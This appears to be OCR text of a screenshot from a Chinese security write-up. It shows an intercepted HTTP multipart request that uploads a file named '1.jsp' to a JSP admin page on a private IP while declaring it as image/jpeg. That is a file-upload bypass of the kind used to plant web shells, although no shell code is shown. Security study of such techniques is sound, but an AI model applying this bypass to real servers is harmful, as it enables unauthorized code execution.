 Request
Raw Params Headers Hex
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1005743821235
Content-Length: 566826
Referer:
http://192.168.0.103:8080/admin/left3/shangchuanwen2.jsp?date=1803122223
59
Cookie: JSESSIONID=ADC18B2F8E4AE58C589CADB5D9BF7FC4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1005743821235
Content-Disposition: form-data; name="date"
180312222359
-----------------------------1005743821235
Content-Disposition: form-data; name="file"; filename="D:\\1.jsp"
Content-Type: image/jpeg
信安之路